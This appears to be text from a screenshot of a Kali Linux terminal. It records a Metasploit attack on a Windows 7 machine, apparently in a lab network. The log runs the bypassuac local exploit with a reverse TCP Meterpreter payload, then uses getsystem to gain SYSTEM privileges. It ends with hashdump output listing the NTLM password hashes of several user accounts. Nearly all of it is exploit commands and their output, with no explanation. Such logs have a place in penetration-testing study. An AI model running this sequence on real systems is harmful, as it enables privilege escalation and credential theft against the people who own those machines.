 kali@kali: ~
File Actions Edit View Help
After interacting with a module you can manually set a TARGET with set TARGET 'Windows x64'
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set lhost 10.0.2.
^C[-] set: Interrupted
msf6 exploit(windows/local/bypassuac) > set lhost 10.0.2.6
lhost => 10.0.2.6
msf6 exploit(windows/local/bypassuac) > set lport 4444
lport => 4444
msf6 exploit(windows/local/bypassuac) > set session 9
session => 9
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176198 bytes) to 10.0.2.9
[*] Meterpreter session 10 opened (10.0.2.6:4444 -> 10.0.2.9:49174) at 2024-04-28 10:57:47 -0400
meterpreter > getuid
Server username: Kostakis-PC\Kostas
meterpreter > sysinfo
Computer : KOSTAKIS-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:0883fdd4eaf70fcec7679e23ef998978:::
Kostakis:1003:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Kostas:1001:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
meterpreter >